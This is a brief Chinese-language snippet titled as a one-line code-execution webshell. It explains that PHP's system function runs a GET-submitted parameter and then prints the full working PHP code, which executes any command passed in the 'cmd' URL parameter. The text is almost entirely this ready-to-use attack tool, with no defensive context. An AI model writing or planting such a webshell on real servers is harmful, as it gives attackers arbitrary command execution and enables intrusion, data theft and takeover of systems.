 一句话代码执行Webshell
使用php中的函数system执行GET提交的参数。
<?php
if($_GET){
$cmd = $_GET["cmd"];
system($cmd) ;
}else{
echo "no cmd";
}
?>